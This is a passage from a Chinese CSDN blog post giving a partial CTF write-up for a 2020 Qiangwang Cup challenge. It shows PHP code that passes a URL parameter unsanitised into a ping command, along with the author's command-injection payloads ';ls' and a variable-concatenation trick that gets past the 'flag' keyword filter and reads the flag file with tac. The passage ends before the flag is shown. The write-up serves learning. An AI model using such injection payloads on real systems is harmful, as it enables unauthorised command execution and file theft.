第四届强网杯强网先锋的部分write up
原创
KogRow 于 2020-08-24 09:22:38 发布 188 收藏
分类专栏： CTF web安全 文章标签： ctf
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/shuaicenglou3032/article/details/108172758
版权
CTF 同时被 2 个专栏收录 ▼
59 篇文章 4 订阅
订阅专栏
web安全
24 篇文章 1 订阅
订阅专栏
1、《主动》：
打开看到代码：
 <?php
highlight_file("index.php");

if(preg_match("/flag/i", $_GET["ip"]))
{
    die("no flag");
}

system("ping -c 3 $_GET[ip]");

?>
这是命令执行，试了试可以执行ls命令：
http://39.96.23.228:10002/index.php?ip=;ls
但是过滤了cat vi vim和"flag"关键字，
因此构造payload，拼接绕过黑名单:
http://39.96.23.228:10002/index.php?ip=;a=fl;b=ag.php;tac%20$a$b
cat用不了，试了试倒着输出文件的tac，成功拿到flag: